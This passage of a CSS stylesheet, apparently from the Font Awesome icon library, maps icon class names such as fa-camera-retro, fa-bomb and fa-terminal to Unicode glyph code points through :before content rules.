         content: "\f7c5"
      }

      .fa-filter-circle-dollar:before,
      .fa-funnel-dollar:before {
         content: "\f662"
      }

      .fa-camera-retro:before {
         content: "\f083"
      }

      .fa-arrow-circle-down:before,
      .fa-circle-arrow-down:before {
         content: "\f0ab"
      }

      .fa-arrow-right-to-file:before,
      .fa-file-import:before {
         content: "\f56f"
      }

      .fa-external-link-square:before,
      .fa-square-arrow-up-right:before {
         content: "\f14c"
      }

      .fa-box-open:before {
         content: "\f49e"
      }

      .fa-scroll:before {
         content: "\f70e"
      }

      .fa-spa:before {
         content: "\f5bb"
      }

      .fa-location-pin-lock:before {
         content: "\e51f"
      }

      .fa-pause:before {
         content: "\f04c"
      }

      .fa-hill-avalanche:before {
         content: "\e507"
      }

      .fa-temperature-0:before,
      .fa-temperature-empty:before,
      .fa-thermometer-0:before,
      .fa-thermometer-empty:before {
         content: "\f2cb"
      }

      .fa-bomb:before {
         content: "\f1e2"
      }

      .fa-registered:before {
         content: "\f25d"
      }

      .fa-address-card:before,
      .fa-contact-card:before,
      .fa-vcard:before {
         content: "\f2bb"
      }

      .fa-balance-scale-right:before,
      .fa-scale-unbalanced-flip:before {
         content: "\f516"
      }

      .fa-subscript:before {
         content: "\f12c"
      }

      .fa-diamond-turn-right:before,
      .fa-directions:before {
         content: "\f5eb"
      }

      .fa-burst:before {
         content: "\e4dc"
      }

      .fa-house-laptop:before,
      .fa-laptop-house:before {
         content: "\e066"
      }

      .fa-face-tired:before,
      .fa-tired:before {
         content: "\f5c8"
      }

      .fa-money-bills:before {
         content: "\e1f3"
      }

      .fa-smog:before {
         content: "\f75f"
      }

      .fa-crutch:before {
         content: "\f7f7"
      }

      .fa-cloud-arrow-up:before,
      .fa-cloud-upload-alt:before,
      .fa-cloud-upload:before {
         content: "\f0ee"
      }

      .fa-palette:before {
         content: "\f53f"
      }

      .fa-arrows-turn-right:before {
         content: "\e4c0"
      }

      .fa-vest:before {
         content: "\e085"
      }

      .fa-ferry:before {
         content: "\e4ea"
      }

      .fa-arrows-down-to-people:before {
         content: "\e4b9"
      }

      .fa-seedling:before,
      .fa-sprout:before {
         content: "\f4d8"
      }

      .fa-arrows-alt-h:before,
      .fa-left-right:before {
         content: "\f337"
      }

      .fa-boxes-packing:before {
         content: "\e4c7"
      }

      .fa-arrow-circle-left:before,
      .fa-circle-arrow-left:before {
         content: "\f0a8"
      }

      .fa-group-arrows-rotate:before {
         content: "\e4f6"
      }

      .fa-bowl-food:before {
         content: "\e4c6"
      }

      .fa-candy-cane:before {
         content: "\f786"
      }

      .fa-arrow-down-wide-short:before,
      .fa-sort-amount-asc:before,
      .fa-sort-amount-down:before {
         content: "\f160"
      }

      .fa-cloud-bolt:before,
      .fa-thunderstorm:before {
         content: "\f76c"
      }

      .fa-remove-format:before,
      .fa-text-slash:before {
         content: "\f87d"
      }

      .fa-face-smile-wink:before,
      .fa-smile-wink:before {
         content: "\f4da"
      }

      .fa-file-word:before {
         content: "\f1c2"
      }

      .fa-file-powerpoint:before {
         content: "\f1c4"
      }

      .fa-arrows-h:before,
      .fa-arrows-left-right:before {
         content: "\f07e"
      }

      .fa-house-lock:before {
         content: "\e510"
      }

      .fa-cloud-arrow-down:before,
      .fa-cloud-download-alt:before,
      .fa-cloud-download:before {
         content: "\f0ed"
      }

      .fa-children:before {
         content: "\e4e1"
      }

      .fa-blackboard:before,
      .fa-chalkboard:before {
         content: "\f51b"
      }

      .fa-user-alt-slash:before,
      .fa-user-large-slash:before {
         content: "\f4fa"
      }

      .fa-envelope-open:before {
         content: "\f2b6"
      }

      .fa-handshake-alt-slash:before,
      .fa-handshake-simple-slash:before {
         content: "\e05f"
      }

      .fa-mattress-pillow:before {
         content: "\e525"
      }

      .fa-guarani-sign:before {
         content: "\e19a"
      }

      .fa-arrows-rotate:before,
      .fa-refresh:before,
      .fa-sync:before {
         content: "\f021"
      }

      .fa-fire-extinguisher:before {
         content: "\f134"
      }

      .fa-cruzeiro-sign:before {
         content: "\e152"
      }

      .fa-greater-than-equal:before {
         content: "\f532"
      }

      .fa-shield-alt:before,
      .fa-shield-halved:before {
         content: "\f3ed"
      }

      .fa-atlas:before,
      .fa-book-atlas:before {
         content: "\f558"
      }

      .fa-virus:before {
         content: "\e074"
      }

      .fa-envelope-circle-check:before {
         content: "\e4e8"
      }

      .fa-layer-group:before {
         content: "\f5fd"
      }

      .fa-arrows-to-dot:before {
         content: "\e4be"
      }

      .fa-archway:before {
         content: "\f557"
      }

      .fa-heart-circle-check:before {
         content: "\e4fd"
      }

      .fa-house-chimney-crack:before,
      .fa-house-damage:before {
         content: "\f6f1"
      }

      .fa-file-archive:before,
      .fa-file-zipper:before {
         content: "\f1c6"
      }

      .fa-square:before {
         content: "\f0c8"
      }

      .fa-glass-martini:before,
      .fa-martini-glass-empty:before {
         content: "\f000"
      }

      .fa-couch:before {
         content: "\f4b8"
      }

      .fa-cedi-sign:before {
         content: "\e0df"
      }

      .fa-italic:before {
         content: "\f033"
      }

      .fa-church:before {
         content: "\f51d"
      }

      .fa-comments-dollar:before {
         content: "\f653"
      }

      .fa-democrat:before {
         content: "\f747"
      }

      .fa-z:before {
         content: "\5a"
      }

      .fa-person-skiing:before,
      .fa-skiing:before {
         content: "\f7c9"
      }

      .fa-road-lock:before {
         content: "\e567"
      }

      .fa-a:before {
         content: "\41"
      }

      .fa-temperature-arrow-down:before,
      .fa-temperature-down:before {
         content: "\e03f"
      }

      .fa-feather-alt:before,
      .fa-feather-pointed:before {
         content: "\f56b"
      }

      .fa-p:before {
         content: "\50"
      }

      .fa-snowflake:before {
         content: "\f2dc"
      }

      .fa-newspaper:before {
         content: "\f1ea"
      }

      .fa-ad:before,
      .fa-rectangle-ad:before {
         content: "\f641"
      }

      .fa-arrow-circle-right:before,
      .fa-circle-arrow-right:before {
         content: "\f0a9"
      }

      .fa-filter-circle-xmark:before {
         content: "\e17b"
      }

      .fa-locust:before {
         content: "\e520"
      }

      .fa-sort:before,
      .fa-unsorted:before {
         content: "\f0dc"
      }

      .fa-list-1-2:before,
      .fa-list-numeric:before,
      .fa-list-ol:before {
         content: "\f0cb"
      }

      .fa-person-dress-burst:before {
         content: "\e544"
      }

      .fa-money-check-alt:before,
      .fa-money-check-dollar:before {
         content: "\f53d"
      }

      .fa-vector-square:before {
         content: "\f5cb"
      }

      .fa-bread-slice:before {
         content: "\f7ec"
      }

      .fa-language:before {
         content: "\f1ab"
      }

      .fa-face-kiss-wink-heart:before,
      .fa-kiss-wink-heart:before {
         content: "\f598"
      }

      .fa-filter:before {
         content: "\f0b0"
      }

      .fa-question:before {
         content: "\3f"
      }

      .fa-file-signature:before {
         content: "\f573"
      }

      .fa-arrows-alt:before,
      .fa-up-down-left-right:before {
         content: "\f0b2"
      }

      .fa-house-chimney-user:before {
         content: "\e065"
      }

      .fa-hand-holding-heart:before {
         content: "\f4be"
      }

      .fa-puzzle-piece:before {
         content: "\f12e"
      }

      .fa-money-check:before {
         content: "\f53c"
      }

      .fa-star-half-alt:before,
      .fa-star-half-stroke:before {
         content: "\f5c0"
      }

      .fa-code:before {
         content: "\f121"
      }

      .fa-glass-whiskey:before,
      .fa-whiskey-glass:before {
         content: "\f7a0"
      }

      .fa-building-circle-exclamation:before {
         content: "\e4d3"
      }

      .fa-magnifying-glass-chart:before {
         content: "\e522"
      }

      .fa-arrow-up-right-from-square:before,
      .fa-external-link:before {
         content: "\f08e"
      }

      .fa-cubes-stacked:before {
         content: "\e4e6"
      }

      .fa-krw:before,
      .fa-won-sign:before,
      .fa-won:before {
         content: "\f159"
      }

      .fa-virus-covid:before {
         content: "\e4a8"
      }

      .fa-austral-sign:before {
         content: "\e0a9"
      }

      .fa-f:before {
         content: "\46"
      }

      .fa-leaf:before {
         content: "\f06c"
      }

      .fa-road:before {
         content: "\f018"
      }

      .fa-cab:before,
      .fa-taxi:before {
         content: "\f1ba"
      }

      .fa-person-circle-plus:before {
         content: "\e541"
      }

      .fa-chart-pie:before,
      .fa-pie-chart:before {
         content: "\f200"
      }

      .fa-bolt-lightning:before {
         content: "\e0b7"
      }

      .fa-sack-xmark:before {
         content: "\e56a"
      }

      .fa-file-excel:before {
         content: "\f1c3"
      }

      .fa-file-contract:before {
         content: "\f56c"
      }

      .fa-fish-fins:before {
         content: "\e4f2"
      }

      .fa-building-flag:before {
         content: "\e4d5"
      }

      .fa-face-grin-beam:before,
      .fa-grin-beam:before {
         content: "\f582"
      }

      .fa-object-ungroup:before {
         content: "\f248"
      }

      .fa-poop:before {
         content: "\f619"
      }

      .fa-location-pin:before,
      .fa-map-marker:before {
         content: "\f041"
      }

      .fa-kaaba:before {
         content: "\f66b"
      }

      .fa-toilet-paper:before {
         content: "\f71e"
      }

      .fa-hard-hat:before,
      .fa-hat-hard:before,
      .fa-helmet-safety:before {
         content: "\f807"
      }

      .fa-eject:before {
         content: "\f052"
      }

      .fa-arrow-alt-circle-right:before,
      .fa-circle-right:before {
         content: "\f35a"
      }

      .fa-plane-circle-check:before {
         content: "\e555"
      }

      .fa-face-rolling-eyes:before,
      .fa-meh-rolling-eyes:before {
         content: "\f5a5"
      }

      .fa-object-group:before {
         content: "\f247"
      }

      .fa-chart-line:before,
      .fa-line-chart:before {
         content: "\f201"
      }

      .fa-mask-ventilator:before {
         content: "\e524"
      }

      .fa-arrow-right:before {
         content: "\f061"
      }

      .fa-map-signs:before,
      .fa-signs-post:before {
         content: "\f277"
      }

      .fa-cash-register:before {
         content: "\f788"
      }

      .fa-person-circle-question:before {
         content: "\e542"
      }

      .fa-h:before {
         content: "\48"
      }

      .fa-tarp:before {
         content: "\e57b"
      }

      .fa-screwdriver-wrench:before,
      .fa-tools:before {
         content: "\f7d9"
      }

      .fa-arrows-to-eye:before {
         content: "\e4bf"
      }

      .fa-plug-circle-bolt:before {
         content: "\e55b"
      }

      .fa-heart:before {
         content: "\f004"
      }

      .fa-mars-and-venus:before {
         content: "\f224"
      }

      .fa-home-user:before,
      .fa-house-user:before {
         content: "\e1b0"
      }

      .fa-dumpster-fire:before {
         content: "\f794"
      }

      .fa-house-crack:before {
         content: "\e3b1"
      }

      .fa-cocktail:before,
      .fa-martini-glass-citrus:before {
         content: "\f561"
      }

      .fa-face-surprise:before,
      .fa-surprise:before {
         content: "\f5c2"
      }

      .fa-bottle-water:before {
         content: "\e4c5"
      }

      .fa-circle-pause:before,
      .fa-pause-circle:before {
         content: "\f28b"
      }

      .fa-toilet-paper-slash:before {
         content: "\e072"
      }

      .fa-apple-alt:before,
      .fa-apple-whole:before {
         content: "\f5d1"
      }

      .fa-kitchen-set:before {
         content: "\e51a"
      }

      .fa-r:before {
         content: "\52"
      }

      .fa-temperature-1:before,
      .fa-temperature-quarter:before,
      .fa-thermometer-1:before,
      .fa-thermometer-quarter:before {
         content: "\f2ca"
      }

      .fa-cube:before {
         content: "\f1b2"
      }

      .fa-bitcoin-sign:before {
         content: "\e0b4"
      }

      .fa-shield-dog:before {
         content: "\e573"
      }

      .fa-solar-panel:before {
         content: "\f5ba"
      }

      .fa-lock-open:before {
         content: "\f3c1"
      }

      .fa-elevator:before {
         content: "\e16d"
      }

      .fa-money-bill-transfer:before {
         content: "\e528"
      }

      .fa-money-bill-trend-up:before {
         content: "\e529"
      }

      .fa-house-flood-water-circle-arrow-right:before {
         content: "\e50f"
      }

      .fa-poll-h:before,
      .fa-square-poll-horizontal:before {
         content: "\f682"
      }

      .fa-circle:before {
         content: "\f111"
      }

      .fa-backward-fast:before,
      .fa-fast-backward:before {
         content: "\f049"
      }

      .fa-recycle:before {
         content: "\f1b8"
      }

      .fa-user-astronaut:before {
         content: "\f4fb"
      }

      .fa-plane-slash:before {
         content: "\e069"
      }

      .fa-trademark:before {
         content: "\f25c"
      }

      .fa-basketball-ball:before,
      .fa-basketball:before {
         content: "\f434"
      }

      .fa-satellite-dish:before {
         content: "\f7c0"
      }

      .fa-arrow-alt-circle-up:before,
      .fa-circle-up:before {
         content: "\f35b"
      }

      .fa-mobile-alt:before,
      .fa-mobile-screen-button:before {
         content: "\f3cd"
      }

      .fa-volume-high:before,
      .fa-volume-up:before {
         content: "\f028"
      }

      .fa-users-rays:before {
         content: "\e593"
      }

      .fa-wallet:before {
         content: "\f555"
      }

      .fa-clipboard-check:before {
         content: "\f46c"
      }

      .fa-file-audio:before {
         content: "\f1c7"
      }

      .fa-burger:before,
      .fa-hamburger:before {
         content: "\f805"
      }

      .fa-wrench:before {
         content: "\f0ad"
      }

      .fa-bugs:before {
         content: "\e4d0"
      }

      .fa-rupee-sign:before,
      .fa-rupee:before {
         content: "\f156"
      }

      .fa-file-image:before {
         content: "\f1c5"
      }

      .fa-circle-question:before,
      .fa-question-circle:before {
         content: "\f059"
      }

      .fa-plane-departure:before {
         content: "\f5b0"
      }

      .fa-handshake-slash:before {
         content: "\e060"
      }

      .fa-book-bookmark:before {
         content: "\e0bb"
      }

      .fa-code-branch:before {
         content: "\f126"
      }

      .fa-hat-cowboy:before {
         content: "\f8c0"
      }

      .fa-bridge:before {
         content: "\e4c8"
      }

      .fa-phone-alt:before,
      .fa-phone-flip:before {
         content: "\f879"
      }

      .fa-truck-front:before {
         content: "\e2b7"
      }

      .fa-cat:before {
         content: "\f6be"
      }

      .fa-anchor-circle-exclamation:before {
         content: "\e4ab"
      }

      .fa-truck-field:before {
         content: "\e58d"
      }

      .fa-route:before {
         content: "\f4d7"
      }

      .fa-clipboard-question:before {
         content: "\e4e3"
      }

      .fa-panorama:before {
         content: "\e209"
      }

      .fa-comment-medical:before {
         content: "\f7f5"
      }

      .fa-teeth-open:before {
         content: "\f62f"
      }

      .fa-file-circle-minus:before {
         content: "\e4ed"
      }

      .fa-tags:before {
         content: "\f02c"
      }

      .fa-wine-glass:before {
         content: "\f4e3"
      }

      .fa-fast-forward:before,
      .fa-forward-fast:before {
         content: "\f050"
      }

      .fa-face-meh-blank:before,
      .fa-meh-blank:before {
         content: "\f5a4"
      }

      .fa-parking:before,
      .fa-square-parking:before {
         content: "\f540"
      }

      .fa-house-signal:before {
         content: "\e012"
      }

      .fa-bars-progress:before,
      .fa-tasks-alt:before {
         content: "\f828"
      }

      .fa-faucet-drip:before {
         content: "\e006"
      }

      .fa-cart-flatbed:before,
      .fa-dolly-flatbed:before {
         content: "\f474"
      }

      .fa-ban-smoking:before,
      .fa-smoking-ban:before {
         content: "\f54d"
      }

      .fa-terminal:before {
         content: "\f120"
      }

      .fa-mobile-button:before {
         content: "\f10b"
      }

      .fa-house-medical-flag:before {
         content: "\e514"
      }

      .fa-basket-shopping:before,
      .fa-shopping-basket:before {
         content: "\f291"
      }

      .fa-tape:before {
         content: "\f4db"
      }

      .fa-bus-alt:before,
      .fa-bus-simple:before {
         content: "\f55e"
      }

      .fa-eye:before {
         content: "\f06e"
      }

      .fa-face-sad-cry:before,
      .fa-sad-cry:before {
         content: "\f5b3"
      }

      .fa-audio-description:before {
         content: "\f29e"
      }

      .fa-person-military-to-person:before {
         content: "\e54c"
      }

      .fa-file-shield:before {
         content: "\e4f0"
      }

      .fa-user-slash:before {
         content: "\f506"
      }

      .fa-pen:before {
         content: "\f304"
      }

      .fa-tower-observation:before {
         content: "\e586"
      }

      .fa-file-code:before {
         content: "\f1c9"
      }

      .fa-signal-5:before,
      .fa-signal-perfect:before,
      .fa-signal:before {
         content: "\f012"
      }

      .fa-bus:before {
         content: "\f207"
      }

      .fa-heart-circle-xmark:before {
         content: "\e501"
      }

      .fa-home-lg:before,
      .fa-house-chimney:before {
         content: "\e3af"
      }

      .fa-window-maximize:before {
         content: "\f2d0"
      }

      .fa-face-frown:before,
      .fa-frown:before {
         content: "\f119"
      }

      .fa-prescription:before {
         content: "\f5b1"
      }

      .fa-shop:before,
      .fa-store-alt:before {
         content: "\f54f"
      }

      .fa-floppy-disk:before,
      .fa-save:before {
         content: "\f0c7"
      }

      .fa-vihara:before {
         content: "\f6a7"
      }

      .fa-balance-scale-left:before,
      .fa-scale-unbalanced:before {
         content: "\f515"
      }

      .fa-sort-asc:before,
      .fa-sort-up:before {
         content: "\f0de"
      }

      .fa-comment-dots:before,
      .fa-commenting:before {
         content: "\f4ad"
      }

      .fa-plant-wilt:before {
         content: "\e5aa"
      }

      .fa-diamond:before {
         content: "\f219"
      }

      .fa-face-grin-squint:before,
      .fa-grin-squint:before {
         content: "\f585"
      }

      .fa-hand-holding-dollar:before,
      .fa-hand-holding-usd:before {
         content: "\f4c0"
      }

      .fa-bacterium:before {
         content: "\e05a"
      }

      .fa-hand-pointer:before {
         content: "\f25a"
      }

      .fa-drum-steelpan:before {
         content: "\f56a"
      }

      .fa-hand-scissors:before {
         content: "\f257"
      }

      .fa-hands-praying:before,
      .fa-praying-hands:before {
         content: "\f684"
      }

      .fa-arrow-right-rotate:before,
      .fa-arrow-rotate-forward:before,
      .fa-arrow-rotate-right:before,
      .fa-redo:before {
         content: "\f01e"
      }

      .fa-biohazard:before {
         content: "\f780"
      }

      .fa-location-crosshairs:before,
      .fa-location:before {
         content: "\f601"
      }

      .fa-mars-double:before {
         content: "\f227"
      }

      .fa-child-dress:before {
         content: "\e59c"
      }

      .fa-users-between-lines:before {
         content: "\e591"
      }

      .fa-lungs-virus:before {
         content: "\e067"
      }

      .fa-face-grin-tears:before,
      .fa-grin-tears:before {
         content: "\f588"
      }

      .fa-phone:before {
         content: "\f095"
      }

      .fa-calendar-times:before,
      .fa-calendar-xmark:before {
         content: "\f273"
      }

      .fa-child-reaching:before {
         content: "\e59d"
      }

      .fa-head-side-virus:before {
         content: "\e064"
      }

      .fa-user-cog:before,
      .fa-user-gear:before {
         content: "\f4fe"
      }

      .fa-arrow-up-1-9:before,
      .fa-sort-numeric-up:before {
         content: "\f163"
      }

      .fa-door-closed:before {
         content: "\f52a"
      }

      .fa-shield-virus:before {
         content: "\e06c"
      }

      .fa-dice-six:before {
         content: "\f526"
      }

      .fa-mosquito-net:before {
         content: "\e52c"
      }

      .fa-bridge-water:before {
         content: "\e4ce"
      }

      .fa-person-booth:before {
         content: "\f756"
      }

      .fa-text-width:before {
         content: "\f035"
      }

      .fa-hat-wizard:before {
         content: "\f6e8"
      }

      .fa-pen-fancy:before {
         content: "\f5ac"
      }

      .fa-digging:before,
      .fa-person-digging:before {
         content: "\f85e"
      }

      .fa-trash:before {
         content: "\f1f8"
      }

      .fa-gauge-simple-med:before,
      .fa-gauge-simple:before,
      .fa-tachometer-average:before {
         content: "\f629"
      }

      .fa-book-medical:before {
         content: "\f7e6"
      }

      .fa-poo:before {
         content: "\f2fe"
      }

      .fa-quote-right-alt:before,
      .fa-quote-right:before {
         content: "\f10e"
      }

      .fa-shirt:before,
      .fa-t-shirt:before,
      .fa-tshirt:before {
         content: "\f553"
      }

      .fa-cubes:before {
         content: "\f1b3"
      }

      .fa-divide:before {
         content: "\f529"
      }

      .fa-tenge-sign:before,
      .fa-tenge:before {
         content: "\f7d7"
      }

      .fa-headphones:before {
         content: "\f025"
      }

      .fa-hands-holding:before {
         content: "\f4c2"
      }

      .fa-hands-clapping:before {
         content: "\e1a8"
      }

      .fa-republican:before {
         content: "\f75e"
      }

      .fa-arrow-left:before {
         content: "\f060"
      }

      .fa-person-circle-xmark:before {
         content: "\e543"
      }

      .fa-ruler:before {
         content: "\f545"
      }

      .fa-align-left:before {
         content: "\f036"
      }

      .fa-dice-d6:before {
         content: "\f6d1"
      }

      .fa-restroom:before {
         content: "\f7bd"
      }

      .fa-j:before {
         content: "\4a"
      }

      .fa-users-viewfinder:before {
         content: "\e595"
      }

      .fa-file-video:before {
         content: "\f1c8"
      }

      .fa-external-link-alt:before,
      .fa-up-right-from-square:before {
         content: "\f35d"
      }

      .fa-table-cells:before,
      .fa-th:before {
         content: "\f00a"
      }

      .fa-file-pdf:before {
         content: "\f1c1"
      }

      .fa-bible:before,
      .fa-book-bible:before {
         content: "\f647"
      }

      .fa-o:before {
         content: "\4f"
      }

      .fa-medkit:before,
      .fa-suitcase-medical:before {
         content: "\f0fa"
      }

      .fa-user-secret:before {
         content: "\f21b"
      }

      .fa-otter:before {
         content: "\f700"
      }

      .fa-female:before,
      .fa-person-dress:before {
         content: "\f182"
      }

      .fa-comment-dollar:before {
         content: "\f651"
      }

      .fa-briefcase-clock:before,
      .fa-business-time:before {
         content: "\f64a"
      }

      .fa-table-cells-large:before,
      .fa-th-large:before {
         content: "\f009"
      }

      .fa-book-tanakh:before,
      .fa-tanakh:before {
         content: "\f827"
      }

      .fa-phone-volume:before,
      .fa-volume-control-phone:before {
         content: "\f2a0"
      }

      .fa-hat-cowboy-side:before {
         content: "\f8c1"
      }

      .fa-clipboard-user:before {
         content: "\f7f3"
      }

      .fa-child:before {
         content: "\f1ae"
      }

      .fa-lira-sign:before {
         content: "\f195"
      }

      .fa-satellite:before {
         content: "\f7bf"
      }

      .fa-plane-lock:before {
         content: "\e558"
      }

      .fa-tag:before {
         content: "\f02b"
      }

      .fa-comment:before {
         content: "\f075"
      }

      .fa-birthday-cake:before,
      .fa-cake-candles:before,
      .fa-cake:before {
         content: "\f1fd"
      }

      .fa-envelope:before {
         content: "\f0e0"
      }

      .fa-angle-double-up:before,
      .fa-angles-up:before {
         content: "\f102"
      }

      .fa-paperclip:before {
         content: "\f0c6"
      }

      .fa-arrow-right-to-city:before {
         content: "\e4b3"
      }

      .fa-ribbon:before {
         content: "\f4d6"
      }

      .fa-lungs:before {
         content: "\f604"
      }

      .fa-arrow-up-9-1:before,
      .fa-sort-numeric-up-alt:before {
         content: "\f887"
      }

      .fa-litecoin-sign:before {
         content: "\e1d3"
      }

      .fa-border-none:before {
         content: "\f850"
      }

      .fa-circle-nodes:before {
         content: "\e4e2"
      }

      .fa-parachute-box:before {
         content: "\f4cd"
      }

      .fa-indent:before {
         content: "\f03c"
      }

      .fa-truck-field-un:before {
         content: "\e58e"
      }

      .fa-hourglass-empty:before,
      .fa-hourglass:before {
         content: "\f254"
      }

      .fa-mountain:before {
         content: "\f6fc"
      }

      .fa-user-doctor:before,
      .fa-user-md:before {
         content: "\f0f0"
      }

      .fa-circle-info:before,
      .fa-info-circle:before {
         content: "\f05a"
      }

      .fa-cloud-meatball:before {
         content: "\f73b"
      }

      .fa-camera-alt:before,
      .fa-camera:before {
         content: "\f030"
      }

      .fa-square-virus:before {
         content: "\e578"
      }

      .fa-meteor:before {
         content: "\f753"
      }

      .fa-car-on:before {
         content: "\e4dd"
      }

      .fa-sleigh:before {
         content: "\f7cc"
      }

      .fa-arrow-down-1-9:before,
      .fa-sort-numeric-asc:before,
      .fa-sort-numeric-down:before {
         content: "\f162"
      }

      .fa-hand-holding-droplet:before,
      .fa-hand-holding-water:before {
         content: "\f4c1"
      }

      .fa-water:before {
         content: "\f773"
      }

      .fa-calendar-check:before {
         content: "\f274"
      }

      .fa-braille:before {
         content: "\f2a1"
      }

      .fa-prescription-bottle-alt:before,
      .fa-prescription-bottle-medical:before {
         content: "\f486"
      }

      .fa-landmark:before {
         content: "\f66f"
      }

      .fa-truck:before {
         content: "\f0d1"
      }

      .fa-crosshairs:before {
         content: "\f05b"
      }

      .fa-person-cane:before {
         content: "\e53c"
      }

      .fa-tent:before {
         content: "\e57d"
      }

      .fa-vest-patches:before {
         content: "\e086"
      }

      .fa-check-double:before {
         content: "\f560"
      }

      .fa-arrow-down-a-z:before,
      .fa-sort-alpha-asc:before,
      .fa-sort-alpha-down:before {
         content: "\f15d"
      }

      .fa-money-bill-wheat:before {
         content: "\e52a"
      }

      .fa-cookie:before {
         content: "\f563"
      }

      .fa-arrow-left-rotate:before,
      .fa-arrow-rotate-back:before,
      .fa-arrow-rotate-backward:before,
      .fa-arrow-rotate-left:before,
      .fa-undo:before {
         content: "\f0e2"
      }

      .fa-hard-drive:before,
      .fa-hdd:before {
         content: "\f0a0"
      }

      .fa-face-grin-squint-tears:before,
      .fa-grin-squint-tears:before {
         content: "\f586"
      }

      .fa-dumbbell:before {
         content: "\f44b"
      }

      .fa-list-alt:before,
      .fa-rectangle-list:before {
         content: "\f022"
      }

      .fa-tarp-droplet:before {
         content: "\e57c"
      }

      .fa-house-medical-circle-check:before {
         content: "\e511"
      }

      .fa-person-skiing-nordic:before,
      .fa-skiing-nordic:before {
         content: "\f7ca"
      }

      .fa-calendar-plus:before {
         content: "\f271"
      }

      .fa-plane-arrival:before {
         content: "\f5af"
      }

      .fa-arrow-alt-circle-left:before,
      .fa-circle-left:before {
         content: "\f359"
      }

      .fa-subway:before,
      .fa-train-subway:before {
         content: "\f239"
      }

      .fa-chart-gantt:before {
         content: "\e0e4"
      }

      .fa-indian-rupee-sign:before,
      .fa-indian-rupee:before,
      .fa-inr:before {
         content: "\e1bc"
      }

      .fa-crop-alt:before,
      .fa-crop-simple:before {
         content: "\f565"
      }

      .fa-money-bill-1:before,
      .fa-money-bill-alt:before {
         content: "\f3d1"
      }

      .fa-left-long:before,
      .fa-long-arrow-alt-left:before {
         content: "\f30a"
      }

      .fa-dna:before {
         content: "\f471"
      }

      .fa-virus-slash:before {
         content: "\e075"
      }

      .fa-minus:before,
      .fa-subtract:before {
         content: "\f068"
      }

      .fa-chess:before {
         content: "\f439"
      }

      .fa-arrow-left-long:before,
      .fa-long-arrow-left:before {
         content: "\f177"
      }

      .fa-plug-circle-check:before {
         content: "\e55c"
      }

      .fa-street-view:before {
         content: "\f21d"
      }

      .fa-franc-sign:before {
         content: "\e18f"
      }

      .fa-volume-off:before {
         content: "\f026"
      }

      .fa-american-sign-language-interpreting:before,
      .fa-asl-interpreting:before,
      .fa-hands-american-sign-language-interpreting:before,
      .fa-hands-asl-interpreting:before {
         content: "\f2a3"
      }

      .fa-cog:before,
      .fa-gear:before {
         content: "\f013"
      }

      .fa-droplet-slash:before,
      .fa-tint-slash:before {
         content: "\f5c7"
      }

      .fa-mosque:before {
         content: "\f678"
      }

      .fa-mosquito:before {
         content: "\e52b"
      }

      .fa-star-of-david:before {
         content: "\f69a"
      }

      .fa-person-military-rifle:before {
         content: "\e54b"
      }

      .fa-cart-shopping:before,
      .fa-shopping-cart:before {
         content: "\f07a"
      }

      .fa-vials:before {
         content: "\f493"
      }

      .fa-plug-circle-plus:before {
         content: "\e55f"
      }

      .fa-place-of-worship:before {
         content: "\f67f"
      }

      .fa-grip-vertical:before {
         content: "\f58e"
      }

      .fa-arrow-turn-up:before,
      .fa-level-up:before {
         content: "\f148"
      }

      .fa-u:before {
         content: "\55"
      }

      .fa-square-root-alt:before,
      .fa-square-root-variable:before {
         content: "\f698"
      }

      .fa-clock-four:before,
      .fa-clock:before {
         content: "\f017"
      }

      .fa-backward-step:before,
      .fa-step-backward:before {
         content: "\f048"
      }

      .fa-pallet:before {
         content: "\f482"
      }

      .fa-faucet:before {
         content: "\e005"
      }

      .fa-baseball-bat-ball:before {
         content: "\f432"
      }

      .fa-s:before {
         content: "\53"
      }

      .fa-timeline:before {
         content: "\e29c"
      }

      .fa-keyboard:before {
         content: "\f11c"
      }

      .fa-caret-down:before {
         content: "\f0d7"
      }

      .fa-clinic-medical:before,
      .fa-house-chimney-medical:before {
         content: "\f7f2"
      }

      .fa-temperature-3:before,
      .fa-temperature-three-quarters:before,
      .fa-thermometer-3:before,
      .fa-thermometer-three-quarters:before {
         content: "\f2c8"
      }

      .fa-mobile-android-alt:before,
      .fa-mobile-screen:before {
         content: "\f3cf"
      }

      .fa-plane-up:before {
         content: "\e22d"
      }

      .fa-piggy-bank:before {
         content: "\f4d3"
      }

      .fa-battery-3:before,
      .fa-battery-half:before {
         content: "\f242"
      }

      .fa-mountain-city:before {
         content: "\e52e"
      }

      .fa-coins:before {
         content: "\f51e"
      }

      .fa-khanda:before {
         content: "\f66d"
      }

      .fa-sliders-h:before,
      .fa-sliders:before {
         content: "\f1de"
      }

      .fa-folder-tree:before {
         content: "\f802"
      }

      .fa-network-wired:before {
         content: "\f6ff"
      }

      .fa-map-pin:before {
         content: "\f276"
      }

      .fa-hamsa:before {
         content: "\f665"
      }

      .fa-cent-sign:before {
         content: "\e3f5"
      }

      .fa-flask:before {
         content: "\f0c3"
      }

      .fa-person-pregnant:before {
         content: "\e31e"
      }

      .fa-wand-sparkles:before {
         content: "\f72b"
      }

      .fa-ellipsis-v:before,
      .fa-ellipsis-vertical:before {
         content: "\f142"
      }

      .fa-ticket:before {
         content: "\f145"
      }

      .fa-power-off:before {
         content: "\f011"
      }

      .fa-long-arrow-alt-right:before,
      .fa-right-long:before {
         content: "\f30b"
      }

      .fa-flag-usa:before {
         content: "\f74d"
      }

      .fa-laptop-file:before {
         content: "\e51d"
      }

      .fa-teletype:before,
      .fa-tty:before {
         content: "\f1e4"
      }

      .fa-diagram-next:before {
         content: "\e476"
      }

      .fa-person-rifle:before {
         content: "\e54e"
      }

      .fa-house-medical-circle-exclamation:before {
         content: "\e512"
      }

      .fa-closed-captioning:before {
         content: "\f20a"
      }

      .fa-hiking:before,
      .fa-person-hiking:before {
         content: "\f6ec"
      }

      .fa-venus-double:before {
         content: "\f226"
      }

      .fa-images:before {
         content: "\f302"
      }

      .fa-calculator:before {
         content: "\f1ec"
      }

      .fa-people-pulling:before {
         content: "\e535"
      }

      .fa-n:before {
         content: "\4e"
      }

      .fa-cable-car:before,
      .fa-tram:before {
         content: "\f7da"
      }

      .fa-cloud-rain:before {
         content: "\f73d"
      }

      .fa-building-circle-xmark:before {
         content: "\e4d4"
      }

      .fa-ship:before {
         content: "\f21a"
      }

      .fa-arrows-down-to-line:before {
         content: "\e4b8"
      }

      .fa-download:before {
         content: "\f019"
      }

      .fa-face-grin:before,
      .fa-grin:before {
         content: "\f580"
      }

      .fa-backspace:before,
      .fa-delete-left:before {
         content: "\f55a"
      }

      .fa-eye-dropper-empty:before,
      .fa-eye-dropper:before,
      .fa-eyedropper:before {
